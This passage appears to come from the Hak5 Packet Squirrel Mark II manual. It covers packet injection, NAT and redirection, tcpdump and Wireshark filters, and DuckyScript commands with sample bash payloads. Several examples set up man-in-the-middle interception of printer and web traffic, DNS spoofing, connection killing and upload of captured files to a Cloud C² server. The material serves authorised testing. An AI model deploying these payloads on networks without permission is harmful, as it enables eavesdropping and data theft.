To manipulate higher-level protocols using packet injection, an attacker could use a packet crafting tool to create and send custom Ethernet frames with modified headers and payloads. For example, an attacker could modify the destination MAC address of an Ethernet frame to make it appear as though it came from a legitimate source, or they could modify the payload of the frame to include malicious code.
Once the custom Ethernet frames are sent, the higher-level protocols that rely on them for communication, such as TCP/IP, would interpret the modified frames as legitimate traffic. This could allow an attacker to perform a range of attacks, including:
- Spoofing attacks: By modifying the source MAC address of an Ethernet frame, an attacker could spoof the identity of a legitimate device on the network. This could allow them to intercept and manipulate traffic intended for that device.
- Man-in-the-middle attacks: By intercepting and modifying Ethernet frames in transit, an attacker could insert themselves into the communication between two devices. This could allow them to eavesdrop on or manipulate the traffic being exchanged.
- Denial-of-service attacks: By flooding a network with custom Ethernet frames, an attacker could overwhelm the network and cause it to crash or become unresponsive.
Packet injection techniques are often used anywhere that a normal network service can't be used; for instance when the device has no IP address of its own (such as in BRIDGE or TRANSPARENT modes on the Packet Squirrel), or when the device is interacting with network traffic outside the role of a traditional server. On the Packet Squirrel, direct packet injection is used by several tools; KILLPORT and KILLSTREAM, as well as SPOOFDNS all operate by creating high-level packets directly as Ethernet packets and injecting them to the network.
Injection libraries
Packet injection is possible with no library support, however several libraries exist for packet crafting which can automate the tedious and boring parts:
- Scapy
https://scapy.net/
Written in Python, Scapy is a long-standing tool for decoding and crafting raw packets. Unfortunately, as it is written in Python, it can also be one of the slower options, and on embedded devices or in busy network environments may not be able to keep up with the network traffic. - TINS
http://libtins.github.io/
Written in C++, libTINS offers a similar API to Scapy, but with the higher performance of a fully compiled tool. This comes with the cost of requiring the C++ runtime and compiling the tool for the target platform.
3.6 Translation and redirection
Now you're looking for the secret... but you won't find it, because of course you're not really looking.
Routing, translation, and redirection
In NAT mode, when a device is connected to the Target port and the device sends and receives data from other devices on the Network port, the Packet Squirrel acts as a router that manages the network traffic.
Networks
A network is determined by the physical connections and the logical addressing: for two devices to be part of the same network, they must be physically able to connect (via Ethernet, Wi-Fi, or more esoterically, by a virtual connection like a VPN), and they must share an address range.
In networking, the network mask is a way of identifying which portion of an IP address represents the network address and which portion represents the host address.
An IP address is a unique numerical identifier assigned to each device connected to a network. The network mask is a series of bits that are used to separate the IP address into two parts: the network portion and the host portion.
The network portion of an IP address identifies the specific network to which the device is connected. The host portion identifies the specific device on that network.
The network mask is used to determine which bits of an IP address are used to represent the network portion and which bits represent the host portion. The mask is applied to the IP address using a bitwise AND operation to determine the network address.
For example, if the IP address is 192.168.0.1 and the network mask is 255.255.255.0, the network portion of the address is 192.168.0 and the host portion is 1. The network mask indicates that the first three octets (groups of 8 bits) of the IP address represent the network portion, while the last octet represents the host portion.
Network masks can be complex and divide a network into increasingly smaller groups of hosts, but for many networks the netmask of 255.255.255.0 is used; this allows up to 254 devices to be on the same network.
Network masks are important for routing traffic between different networks. They allow routers to determine which network a particular IP address belongs to and how to forward traffic to its intended destination. Devices which are physically connected and share the same network portion are able to directly communicate, but attempts to communicate to devices outside that network range must be told how to reach other networks. Each device maintains a local routing table, or list of target networks and how to reach them, as well as a default gateway, which handles all traffic with no other known path.
For most devices, the routing table contains only the default gateway - most devices are not connected to multiple networks if they're not a router themselves! With the exception of VPNs, a typical device will send all traffic not destined for the same network to the default gateway.
For example, devices connected to the Packet Squirrel in NAT mode are given an IP address via DHCP in the range of 172.16.32.0 with a netmask of 255.255.255.0. DHCP also sets the default gateway for the device to be the Packet Squirrel itself, 172.16.32.1. At the same time, the Packet Squirrel acts as a DHCP client and obtains an IP and default route from the network it is connected to, and now knows where to forward packets to give Target devices a network connection.
Routing
Routing is a critical aspect of IP networks, as it allows packets to be directed from their source to their destination across multiple interconnected networks. Routing is the process of selecting the best path for a packet to travel from the source to its destination, based on information contained in the packet's IP header and information in the router's routing table.
In NAT mode, the Packet Squirrel acts as the router for devices on the Target port.
In large networks, IP routers use a variety of protocols and algorithms to determine the best path for a packet to take through the network. These include distance-vector protocols, link-state protocols, and path-vector protocols, among others. Each of these protocols has its own advantages and disadvantages, and is optimized for different types of network topologies and traffic patterns.
On simpler local networks, these advanced routing protocols are not needed: The Packet Squirrel uses standard static routing.
Routing is a fundamental component of IP networks, enabling reliable communication between devices and facilitating the exchange of data across the Internet and other networks.
Network translation
Network Address Translation (NAT) is a technique used to allow devices on a private network to access the Internet using a single public IP address. In other words, NAT enables the translation of IP addresses between the private network and the public network.
NAT allows multiple devices on the Target network, and the Packet Squirrel itself, to appear as a single device to the network the Packet Squirrel is connected to.
In a typical NAT setup, the private network devices are assigned IP addresses from a private IP address range, such as 192.168.x.x or 10.x.x.x. These private IP addresses are not routable on the Internet, so in order to communicate with devices outside the private network, the network administrator configures a NAT device, typically a router, to map the private IP addresses to a single public IP address.
In the case of the Packet Squirrel, the range 172.16.32.x is used for devices on the Target network. Often the network the Packet Squirrel is connected to will also use a private address range, such as 192.168.x.x; in this case the Packet Squirrel will translate the packets from the 172.16.32.x range to the network 192.168.1.x range, and the network router will then translate those packets to a public Internet IP. Known as double-NAT this introduces some complexity, but allows the Packet Squirrel to operate in many environments.
When a device on the private network sends a request to a server on the Internet, the NAT router replaces the source IP address of the request with the public IP address of the router, so that the server can send the response back to the router. The router then maps the public IP address back to the private IP address of the requesting device and forwards the response back to the device.
NAT can be configured in several different ways, including static NAT, dynamic NAT, and port address translation (PAT). Static NAT involves mapping a single private IP address to a single public IP address, while dynamic NAT assigns public IP addresses from a pool of available addresses as needed. PAT, also known as Network Port Translation (NPT), maps multiple private IP addresses to a single public IP address using unique port numbers.
NAT is widely used in residential and small business networks, where a limited number of public IP addresses are available and many devices need to access the Internet simultaneously. However, NAT can also introduce issues such as reduced network performance, difficulty in supporting certain applications that rely on end-to-end connectivity, and increased complexity in network troubleshooting.
Network redirection
Rewriting packets to change the destination to a local service is used in networking to redirect network traffic from its intended destination to a local service running on the same device.
For example, imagine a print server running on the network a Packet Squirrel is connected to. A request is made by a device connected to the Packet Squirrel; the request is rewritten to originate from the Packet Squirrel IP (via NAT) and passed on to the printer.
However, suppose the Packet Squirrel also has a local service running on port 12345; by rewriting the destination of the request to point to the Packet Squirrel service instead, the print job can be redirected.
The router can accomplish this by examining the packets' headers and modifying the destination IP address and port number before forwarding them to the server. This technique is often used in load balancing scenarios, where incoming traffic needs to be redirected to different services running on the same device.
Rewriting packets can also be used for security purposes, such as redirecting traffic to a local firewall or intrusion detection system for further analysis before forwarding it to its intended destination.
The Packet Squirrel DYNAMICPROXY command utilizes these mechanisms to record the original destination of a connection and then redirect it to a local logging proxy which recreates the connection to the destination automatically.
3.7 Packet capture
Digging into packets
Previously we have discussed networking fundamentals, the OSI model, and various protocols; now it's time to dig deeper into packet capturing and analysis. To accomplish this, we'll leverage tcpdump on the Packet Squirrel and Wireshark on a full computer. These two powerful tools make up most workflows for capturing and decoding packets.
Tcpdump
tcpdump is a command-line packet capturing tool available on most Unix-like (Linux, macOS) systems. It enables capturing network traffic, basic display of the packets, and logging to a standard file format (pcap) for analysis with other tools. tcpdump also supports filtering during capture, with options to filter based on protocol, source and destination addresses, port, and more.
tcpdump is pre-installed on the Packet Squirrel.
Tcpdump basics
To experiment with tcpdump, connect to the Packet Squirrel with ssh or open the web terminal. Some basic commands include:
Capture packets from a specific interface
Use the -i option to capture packets from a specific interface. On the Packet Squirrel this will almost always be br-lan, which is the virtual bridge interface that connects the Target and Network ports. In some network modes, capturing directly from eth0 or eth1 may be more useful.
tcpdump -i br-lan
Capture packets for a single host
To capture a conversation for a single address, the host filter can be used:
tcpdump -i br-lan host 1.2.3.4
Capture packets for a single protocol
To capture packets for a single protocol, such as TCP or UDP, simply include the protocol as a filter:
tcpdump -i br-lan tcp
or
tcpdump -i br-lan udp
Saving packets to a file
Use the -w option to write packets to a file for later analysis. On the Packet Squirrel, packets should always be written to an external USB storage device.
tcpdump -i br-lan -w /usb/packets.pcap
The packet log file can be transferred using scp, sent to a Cloud C² server via C2EXFIL, or the USB drive can be plugged into a computer.
Tcpdump filters
Tcpdump (or more precisely, libpcap, the library Tcpdump is built on top of) implements a filter language which compiles to a high-speed high-efficiency binary format called BPF, or the Berkeley Packet Filter system.
BPF filters are implemented in the Linux kernel and filter packets before they reach a program such as tcpdump or a payload; filtering packets at the capture level can greatly increase the performance of the system by reducing the number of packets processed by the capture tool. Modern Linux implementations of BPF even including just-in-time (JIT) compilation of the filter to native code.
A filter consists of multiple primitives: A filter primitive consists of a matching rule for a type of traffic (tcp, udp, port, host, etc), direction of traffic (src, dst, etc), or a protocol (udp, tcp, ether, and so on).
Some commonly useful filter terms include:
| Filter | Result |
|---|---|
| ip | Packet contains IP data |
| ip6 | Packet contains IPv6 data |
| tcp | Packet contains TCP data |
| udp | Packet contains UDP data |
| arp | Packet contains ARP data |
| icmp | Packet contains ICMP (ping) data |
| less [n] | Packet size is less than N bytes |
| greater [n] | Packet size is greater than N bytes |
| dst host [host] | Packet has an IP or IPv6 destination of [host] |
| src host [host] | Packet has an IP or IPv6 source of [host] |
| host [host] | Packet has an IP or IPv6 source or destination of [host] |
| net [network] | Packet is part of the IP network [network] (ie 172.16.32.0/24) |
| ether dst [ether] | Packet has an Ethernet destination of [ether] MAC |
| ether src [ether] | Packet has an Ethernet source of [ether] MAC |
| ether host [ether] | Packet has an Ethernet source or destination of [ether] MAC |
| dst port [port] | Packet has an IP or IPv6 destination port of [port] |
| src port [port] | Packet has an IP or IPv6 source port of [port] |
| port [port] | Packet has an IP or IPv6 source or destination port of [port] |
| vlan [id] | Packet was seen on VLAN [id] |
Filter terms can be logically combined using standard terms (and, or, not, etc). By combining multiple terms the filter can be made even more selective. While not a full programming language, packet filters are extremely powerful.
Available logic operators include:
| Operator | Result |
|---|---|
| and (&&) | Combine terms |
| or (||) | Either term |
| not (!) | Negate term |
| Parentheses | Combine multiple terms |
Examples
Capture all packets from a known client on the Target port with an IP of 172.16.32.45:
tcpdump -i br-lan "host 172.16.32.45"
Capture all packets from a specific client using UDP port 5001:
tcpdump -i br-lan "host 172.16.32.45 udp port 5001"
Capture all packets from from the Target network, excluding the Packet Squirrel itself:
tcpdump -i br-lan "net 172.16.32.0/24 and not host 172.16.32.1"
Capture all packets on a range of ports:
tcpdump -i br-lan "tcp port 5000-6000"
Capture all packets from specific ports:
tcpdump -i br-lan "tcp port 80 or tcp port 443"
Capture packets from specific ports, which are greater in size than 512 bytes:
tcpdump -i br-lan "(tcp port 80 or tcp port 443) and greater 512"
Wireshark
While Tcpdump primarily focuses on capturing packets and doing a minimal decoding of the packet contents, Wireshark is a complete packet inspection tool with incredible support for a huge variety of protocols and packet formats, connection following, and more.

Wireshark has a rich graphical environment, and runs on your computer, not the Packet Squirrel: There are versions for Linux, macOS, and Windows, and for Intel and Arm/Silicon systems.
Wireshark is free and open source, and is available from the primary Wireshark website, https://www.wireshark.org
Wireshark can capture locally on your computer from local network interfaces, but can also open packet capture files from other platforms, such as pcap packet files logged on the Packet Squirrel.
Decoding packets
Wireshark boasts extensive protocol support, making it proficient in dissecting a vast array of network protocols, from common ones like TCP, UDP, and HTTP to more specialized protocols like DNS, FTP, SNMP, and VoIP protocols. Wireshark can automatically dissect packets based on the identified protocols, providing valuable information about the structure, headers, and payloads of each packet.
Wireshark will attempt to decode all protocols contained in a packet, in order. In other words, it can show the nested content, such as Ethernet holding IP holding UDP holding DNS.

Wireshark also has the ability to follow TCP conversations, graph TCP packet sizes and windows, can decode thousands of protocols, and more. It is an indispensable tool for packet and data analysis.
Wireshark filters
Wireshark also has a filter language, which is much more complex than the libpcap/tcpdump filter language. The Wireshark filters run in Wireshark itself, not the kernel of the capturing system, and trade completeness for absolute speed.
Wireshark filters expose every packet attribute of every protocol Wireshark decodes. Combined with capture filters on the Packet Squirrel, Wireshark display filters can help sort through large packet captures and identify key data quickly.
Wireshark filter examples
Show only packets from a specific host, using Wireshark display filters:
ip.addr == 172.16.32.45
Show only packets from a specific client using UDP port 5001:
ip.addr == 172.16.32.45 && udp.port == 5001
Display all packets from from the Target network, excluding the Packet Squirrel itself:
ip.addr == 172.16.32.0/24 && !ip.addr == 172.16.32.1
Display packets on a range of ports:
tcp.port >= 5000 && tcp.port <= 6000
Display packets from specific ports:
tcp.port == 80 || tcp.port == 443
Display packets from specific ports, which are greater in size than 512 bytes:
(tcp.port == 80 || tcp.port == 443) && frame.len > 512
Display all Wake on LAN packets:
wol.mac
[!NOTE] Remember that the Wireshark and Tcpdump filter languages are different!
4. Payload Development & DuckyScript Command Reference
4.1 Payload development basics
Begin at the beginning
Packet Squirrel payloads can be written directly on the Packet Squirrel in the syntax-highlighting web UI editor, in a terminal editor like vi or nano, online in the Hak5 Payload Studio, or on your computer in any standard text editor, such as Sublime, vscode, or even Notepad.
The Packet Squirrel Mark II directly supports payloads written in Bash shell or Python. Advanced payloads may leverage other languages, but will require installation of interpreters on a USB storage device.
Interpreters
The Packet Squirrel chooses how to run a payload based on the first line of the script which defines what type of payload it is.
The interpreter line is always #!/path/to/interpreter and must be present as the first line.
Bash payloads
Bash or shell script payloads begin with the bash interpreter:
#!/bin/bash
This header line (also called the “sha-bang” from “hash-bang”) tells the operating system how to interpret the text file: For the Packet Squirrel, we’re telling it to use the bash shell interpreter.
[!WARNING] A common mistake is to use a different interpreter by accident. Forgetting to start your payload with a
#!/bin/bashfor instance, or using#!/bin/shby mistake can cause the system to try to interpret your payload script differently. Some scripts may work with the simpler sh interpreter, but many will not!
The Bash shell
A shell is a command-line interface that allows users to interact with the operating system by executing commands. The shell acts as an intermediary between the user and the operating system, and is responsible for interpreting and executing user commands.
When a user enters a command into the shell, the shell parses the command and determines what action needs to be taken. The shell then initiates the required system calls to carry out the requested action.
The shell also provides various features and utilities to help users manage and manipulate their environment. For example, it provides the ability to define and use variables, create and execute scripts, and navigate the file system.
When you are logged into a system via the command line, chances are, you're interacting with one of several standard shells. On Windows it is typically the legacy command shell or the more modern Powershell. On Linux, it is typically the bash or dash shells, however dozens exist. On macOS, typically you are using the z shell, or zsh.
With the exception of the Windows command shell and Powershell, most modern shell environments operate extremely similarly, and often scripts written for one shell will operate fine on another. Unfortunately there are some situations where this is not always true, especially when using more advanced pattern matching and other scripting features.
The Packet Squirrel uses the bash shell: bash (the Bourne Again Shell) was derived from sh (the Bourne Shell). It was created in 1987 by Brian Fox for the GNU Project as a free software replacement for the Bourne shell (sh).
Bash incorporates many features of the original Bourne shell, as well as improvements and new features from other shells such as the C shell (csh) and the Korn shell (ksh). This includes features such as command-line editing, history, and job control, and critically for the Packet Squirrel, the ability to define functions and variables.
Over the years, Bash has become the default shell on most Linux distributions, and was the default on macOS until it was replaced by zsh in macOS Catalina. It is also available on other operating systems such as Windows, where it can be installed using the Windows Subsystem for Linux.
Bash has continued to evolve over time, with new features and improvements being added in each release. It is a powerful and flexible shell that is widely used in the Linux and Unix communities, both for interactive use and for writing scripts and automation tasks.
Comments
While meme jokes may say “never trust the comments”, in general commenting your payload is a good idea. Comments let you document your payload for others (or even your future self), explain configuration options, and annotate your payload.
Any content on a line starting with a # is treated as a comment.
# This line is a standard comment!

# The variable FOO controls something.
FOO="BAR"
The built-in payloads on the Packet Squirrel will use comments to explain how configuration variables are used and how certain operations are performed.
You’ll also see a collection of comments at the beginning of every payload: These form the payload information section, and are used by the web UI and the Payload Repository to give more information about the payload!
Payload information
Payloads can have optional information at the top of the file; these comments help the web UI display information about the payload, and helps other users if you contribute to the Payload Repository.
- Title: A simple payload title. This should be descriptive and summarize the purpose of the payload.
- Description: A longer description about the payload and what it does.
- Author: Get credit for your efforts!

Example
# Title: Awesome Squirrel Payload
#
# Description: Do something awesome with the Packet Squirrel
# Author: Packet_Squirrel <packetsquirrel@xyz.abc>
By providing a title and description you make it easier to identify your payload, and the Packet Squirrel web UI will properly display information about each payload on your device.
Variables
Variables are used to store values or data that can be used later in the script.
We've already seen variables in use in the Configuring payloads section, where we use them to control how the payload executes. Variables are significantly more powerful, however.
There are different types of variables in bash:
- Environment variables: These variables are set by the shell and are available to all programs that run in the shell environment. Examples include
$PATH, which contains a list of directories to search for executable files, and$HOME, which contains the user's home directory. - User-defined variables: These variables are created by the user in the script and can be used to store any type of data. They are typically created using the syntax
varname=value, wherevarnameis the name of the variable andvalueis the value to be assigned to it. For example,name="John"creates a variable callednamewith the value"John". - Positional parameters: These variables are used to store arguments passed to a script when it is executed. The first argument is stored in
$1, the second argument in$2, and so on. For example, if a script is called with the command./myscript.sh arg1 arg2, then$1would contain"arg1"and$2would contain"arg2".
Packet Squirrel payloads are not executed with arguments, so the positional parameters will always be empty. - Process and result variables: These variables are set automatically by the shell to reflect the behavior of recently executed processes. Among others, bash manages the interval variables
$!which holds the process ID of the last backgrounded process,$?which holds the exit status of the last command, and$$which holds the process ID of the currently running script itself. These allow scripts to execute background commands, retrieve the results of a command, and manage commands and functions run in the background.
Variables can be referenced in a script using the syntax $varname, where varname is the name of the variable. For example, echo $name would print the value of the variable "name" to the screen. Variables can also be used in calculations or as arguments to other commands. It's important to note that variable names are case-sensitive in bash.
4.2 DuckyScript for Packet Squirrel
DuckyScript is the payload language of Hak5 gear.
Originating on the Hak5 USB Rubber Ducky as a standalone language, the Packet Squirrel uses DuckyScript commands to bring the ethos of easy-to-use actions to the payload language.
DuckyScript commands are always in all capital letters to distinguish them from other system or script language commands. Typically, they take a small number of options (or sometimes no options at all).
Payloads can be constructed of DuckyScript commands alone, or combined with the power of bash scripting and system commands to create fully custom, advanced actions.
[!WARNING] While the Packet Squirrel supports multiple languages for payloads (such as Python), all example use of the DuckyScript commands will be shown using a
bashbased payload. For other, custom payloads, the DuckyScript commands should be executed as system commands.
Ducky Script commands for the Packet Squirrel include:
| Command | Documentation | Description |
|---|---|---|
BUTTON | BUTTON | Pauses the payload for the specified number of seconds or until the button is pressed. |
C2EXFIL | C2EXFIL | Send a file via Cloud C² |
C2NOTIFY | C2NOTIFY | Send a notification via Cloud C² |
C2WATCHDIR | C2WATCHDIR | Watch for new files in a directory and automatically send them to Cloud C² |
DYNAMICPROXY | DYNAMICPROXY | Create a dynamic man-in-the-middle TCP proxy to intercept traffic in NAT and BRIDGE modes. |
KILLPORT | KILLPORT | Kill any traffic seen on one or several ports by injecting TCP RST packets. |
KILLSTREAM | KILLSTREAM | Kill any streams on or several ports by injecting TCP RST packets. |
LED | LED | Control the RGB LED on the front of the Packet Squirrel; parameters include color and pattern. |
MATCHPORT | MATCHPORT | Pause the payload until traffic is matched on one or more ports. |
MATCHSTREAM | MATCHSTREAM | Pause the payload until traffic matching a regular expression is seen. |
NETMODE | NETMODE | Set the network mode of the Packet Squirrel. |
SELFDESTRUCT | SELFDESTRUCT | Wipe the Packet Squirrel internal storage and attached USB, and reboot into lockdown mode with transparent bridging only. |
SSH_START | SSH_START | Launch the SSH server |
SSH_STOP | SSH_STOP | Stop the SSH server |
SPOOFDNS | SPOOFDNS | Overwrite DNS queries |
SWITCH | SWITCH | Reports the current switch position. (This is NOT necessarily the payload currently running, if the switch was moved after boot!) |
UI_START | UI_START | Launch the Packet Squirrel web UI |
UI_STOP | UI_STOP | Stop the Packet Squirrel web UI |
USB_FREE | USB_FREE | Return how much USB storage is available, in bytes |
USB_STORAGE | USB_STORAGE | Detect if USB storage is present |
USB_WAIT | USB_WAIT | Wait until USB storage is attached |
A simple payload
As an extremely simple demo of payload capabilities, this payload sets the LED color, waits for a button press, then changes the LED color:
#!/bin/bash

# Title: Basic demo one
#
# Description: A simple payload that waits for a button to be pressed

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait forever until the button is tapped
BUTTON

# Set the LED to blink blue in a triple pattern
LED B TRIPLE
4.3 BUTTON Command
The BUTTON command waits for the user to press the physical push button on the top of the Packet Squirrel. Optionally, it can use a specified timeout.
Options
Calling BUTTON with no options will delay indefinitely until the user presses the physical button.
Calling BUTTON with a timeout value, in seconds, causes it to delay until the user presses the button or the timeout expires.
By default, BUTTON controls the LED to indicate that it is waiting for input; by setting the NO_LED environment variable first, BUTTON can be told to leave the LED alone:
NO_LED=1 BUTTON
Return values
When called with a timeout, the BUTTON script will return a successful return code (0) when the button is pressed, and an unsuccessful result (non-0) if the timeout expires.
To learn how to write payloads which respond to return codes, check the Advanced Bash section!
Experimenting
You can experiment using the BUTTON command live, either in the Web Shell in the web UI, or via ssh!

Examples
#!/bin/bash

# Title: Basic demo one
#
# Description: A simple payload that waits for a button to be pressed

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait forever until the button is tapped
BUTTON

# Set the LED to blink blue in a triple pattern
LED B TRIPLE
A more advanced payload using conditionals to check if the button was pressed:
#!/bin/bash

# Title: More advanced buttons
#
# Description: React differently if the button was pressed or not

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait 3 seconds, set the LED depending on if the user presses the button
BUTTON 3 && {
    LED W SOLID
} || {
    LED R DOUBLE
}
4.4 C2EXFIL Command
The C2EXFIL command sends a file to the Cloud C² server (if one is connected). This will appear on the Cloud C² dashboard.
Options
C2EXFIL takes one or two options:
When called with a single argument, the file is sent as a binary file to the Cloud C² server:
C2EXFIL /tmp/some-file
C2EXFIL /usb/logs/some-file
When called with the STRING argument, the file will be sent as a text file; this will enable viewing it live via the Cloud C² interface.
C2EXFIL STRING /tmp/some-file.txt
C2EXFIL STRING /usb/logs/some-other-file.txt
Experimenting
You can experiment using the C2EXFIL command live, either in the Web Shell in the web UI, or via ssh!

Examples
#!/bin/bash

# Title: Cloud C2 Exfil Button
#
# Description: A simple payload that sends a file to Cloud C2 when a button is pressed

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait forever until the button is tapped
BUTTON

# Send /tmp/data to C2; we assume this file exists for some reason
C2EXFIL /tmp/data

# Set the LED to blink blue in a triple pattern
LED B TRIPLE
4.5 C2NOTIFY Command
The C2NOTIFY command sends a notification to the Cloud C² server (if one is connected). This will appear on the Cloud C² dashboard.
Options
C2NOTIFY expects two options: the type of notification, and the message itself.
C2NOTIFY INFO some message
C2NOTIFY ERROR some more severe message
Experimenting
You can experiment using the C2NOTIFY command live, either in the Web Shell in the web UI, or via ssh!

Examples
#!/bin/bash

# Title: Cloud C2 Button
#
# Description: A simple payload that notifies Cloud C2 when a button is pressed

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait forever until the button is tapped
BUTTON

# Notify Cloud C2
C2NOTIFY INFO "The button was pressed!"

# Set the LED to blink blue in a triple pattern
LED B TRIPLE
A more advanced payload using conditionals to check if the button was pressed:
#!/bin/bash

# Title: More advanced Cloud C2 button
#
# Description: React differently if the button was pressed or not

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Set the LED to blinking cyan
LED C SINGLE

# Wait 3 seconds, set the LED depending on if the user presses the button
BUTTON 3 && {
    C2NOTIFY INFO "The button was pressed!"
    LED W SOLID
} || {
    C2NOTIFY ERROR "The button was not pressed!"
    LED R DOUBLE
}
4.6 C2WATCHDIR Command
The C2WATCHDIR command monitors a directory and sends any new files to the Cloud C² server and then removes the local file.
C2WATCHDIR is most useful for collecting larger collections of data, and uses USB external storage as a temproary scratch disk.
Options
C2WATCHDIR expects one option: the path to the directory to monitor.
C2WATCHDIR /path/to/directory
By default, C2WATCHDIR removes files after they are sent to Cloud C². To keep them, set the C2_KEEP_FILES variable before running C2WATCHDIR:
C2_KEEP_FILES=1 C2WATCHDIR /usb/foo/
Experimenting
You can experiment using the C2WATCHDIR command live, either in the Web Shell in the web UI, or via ssh!

Examples
#!/bin/bash

# Title: Cloud C2 auto-send
#
# Description: Automatically send streams captured by DUMPSTREAM to Cloud C2

LED B SOLID

# Set the netmode to NAT, otherwise there is no connectivity at all
NETMODE NAT

# Wait for a USB drive
USBWAIT

# Make the directory for streams
mkdir /usb/web_streams

# Watch and upload streams to C2.  Remember to background it!
C2WATCHDIR /usb/web_streams &

# Collect unencrypted web pages on port 80
DUMPSTREAM br-lan SERVER /usb/web_streams/web_ 80
4.7 DYNAMICPROXY Command
DYNAMICPROXY creates a dynamic TCP proxy which can perform a man-in-the-middle attack and log traffic crossing the Packet Squrirel in NAT mode.
A standard TCP proxy requires prior knowledge of the original destination of the traffic. Proxies created with DYNAMICPROXY automatically derive the destination and are able to log traffic to and from multiple remote TCP services.
Limitations
The DYNAMICPROXY tool is able to log the content of TCP streams passing through the Packet Squirrel in NAT configurations. Because of how the process works, it is not possible in the BRIDGE or TRANSPARENT configurations.
Only one instance of DYNAMICPROXY may be running at once. To capture from multiple ports simultaneously, specify all the ports on a single command.
Options
The DYNAMICPROXY command expects several options:
DYNAMICPROXY [CLIENT|SERVER|ANY] [filename prefix] [port1] ... [portN]
Direction
DYNAMICPROXY logs the contents of TCP streams; they can be logged as CLIENT (the device connecting to the target service via the Packet Squirrel), SERVER (the responses from the server to the client) or ANY (both sides of the stream logged to independent files).
Filename prefix
Streams will be saved to multiple files based on the filename prefix. Since streams can be very large, and the Packet Squirrel has limited internal storage, the file prefix should always be on the USB external storage.
Files are saved as [prefix]_[timestamp]_[server ip]_[server port]_[client ip]_[client port].stream
For example a file prefix of /usb/printer/printjob_ will save streams as /usr/printer/printjob_[timestamp]_[server ip]_[server port]_[client ip]_[client port].stream
The exact content of the filenames is often unimportant, but necessary as many streams can occur at the same time.
Ports
DYNAMICPROXY can intercept streams on multiple TCP ports simultaneously. To intercept streams on multiple ports, list all the ports as a single command.
Examples
The DYNAMICPROXY command can be used as part of a payload to capture data to external USB storage:
#!/bin/bash

# Title: Printer Capture
#
# Description: Capture PCL IP printer jobs with a dynamic proxy

# To convert PCL files to PDF, use a tool like GhostPCL:
# https://ghostscript.com/releases/gpcldnld.html
#
# To convert a stream (captured-file.stream) to PDF (printed.pdf), use something
# like:
# ./gpcl6-1000-linux-x86_64 -o printed.pdf -sDEVICE=pdfwrite captured-file.stream

NETMODE NAT

# We have to have attached USB
USB_WAIT

# Make sure the directory exists
mkdir /usb/printer/

# Use a dynamic proxy to MITM standard PCL IP printers
DYNAMICPROXY CLIENT /usb/printer/print_ 9100
4.8 KILLPORT Command
The KILLPORT command inspects network traffic for activity on the specified ports. Traffic on those ports will be killed with TCP FIN packet injection.
Options
The KILLPORT command expects several options:
KILLPORT [interface] [port] ... [portN]
[!NOTE] The
KILLPORTcommand only works on TCP connections; the FIN injection method required to terminate a connection is part of the TCP protocol.
Interface
KILLPORT requires a network interface. Typically on the Packet Squirrel this is br-lan, the virtual interface which connects the Ethernet ports.
Ports
KILLPORT can match any number of ports.
Examples
The KILLPORT command can be used as part of a payload to prevent traffic on the specified ports.
#!/bin/bash

# Title: Killport example
#
# Description: Act as a transparent bridge but block HTTPS traffic

# Set bridge mode
NETMODE BRIDGE

LED G SINGLE

# Kill https on port 443
KILLPORT br-lan 443
4.9 KILLSTREAM Command
The KILLSTREAM command inspects network traffic for activity on the specified ports which matches a regular expression. The stream is then terminated via a TCP FIN injection.
Options
The KILLSTREAM command expects several options:
KILLSTREAM [interface] [direction] [expression] [port] ... [portN]
Interface
KILLSTREAM requires a network interface. Typically on the Packet Squirrel this is br-lan, the virtual interface which connects the Ethernet ports.
Direction
KILLSTREAM requires a direction: It can match on CLIENT requests, SERVER responses, or packets in ANY direction.
Expression
KILLSTREAM matches on a basic regular expression.
This expression can be as simple as the text to match, such as "Authorization: Basic", or a complex match such as "[0-9]{4}-[0-9]{4}-[0-9]{4}-[0-9]{4}"to match four groups of four digits.
Ports
KILLSTREAM can match any number of ports.
Examples
The most basic use of the KILLSTREAM command is to prevent streams with specified content. For instance to kill any stream using HTTP Basic authentication, while allowing normal HTTP traffic:
#!/bin/bash

# Title: Killstream example
#
# Description: Prevent HTTP Basic Authorization requests

# Set bridge mode
NETMODE BRIDGE

LED R SINGLE

# Wait for any basic-auth on port 80
KILLSTREAM br-lan ANY 'Authorization: Basic' 80
4.10 LED Command
The LED command controls the RGB LED on the front of the Packet Squirrel.
Options
LED [color] [pattern]
LED [state]
Colors
| Color | Result |
|---|---|
| R | Red |
| G | Green |
| B | Blue |
| Y | Yellow (Red + Green) |
| C | Cyan (Green + Blue) |
| M | Magenta (Red + Blue) |
| W | White (Red + Blue + Green) |
Patterns
| Pattern | Result |
|---|---|
| SOLID | No blinking (default) |
| SLOW | Slow symmetric blinking (1 second ON, 1 second OFF) |
| FAST | Fast symmetric blinking (100ms ON, 100ms OFF) |
| VERYFAST | Very fast symmetric blinkig (10ms ON, 10ms OFF) |
| SINGLE | 1 100ms blink ON, 1 second OFF, repreating |
| DOUBLE | 2 100ms blinks ON, 1 second OFF, repeating |
| TRIPLE | 3 100ms blinks ON, 1 second OFF, repeating |
| QUAD | 4 100ms blinks ON, 1 second OFF, repeating |
| QUIN | 5 100ms blinks ON, 1 second OFF, repeating |
| ISINGLE | 1 100ms blink OFF, 1 second ON, repeating |
| IDOUBLE | 2 100ms blinks OFF, 1 second ON, repeating |
| ITRIPLE | 3 100ms blinks OFF, 1 second ON, repeating |
| IQUAD | 4 100ms blinks OFF, 1 second ON, repeating |
| IQUIN | 5 100ms blinks OFF, 1 second ON, repeating |
| SUCCESS | 1 second VERYFAST, followed by SOLID |
States
Instead of setting a color+pattern, the LED command can also be used to set a standard color code for a state.
| State | Pattern |
|---|---|
| SETUP | M SOLID |
| FAIL | R SLOW |
| FAIL1 | R SLOW |
| FAIL2 | R FAST |
| FAIL3 | R VERYFAST |
| ATTACK | Y SINGLE |
| STAGE1 | Y SINGLE |
| STAGE2 | Y DOUBLE |
| STAGE3 | Y TRIPLE |
| STAGE4 | Y QUAD |
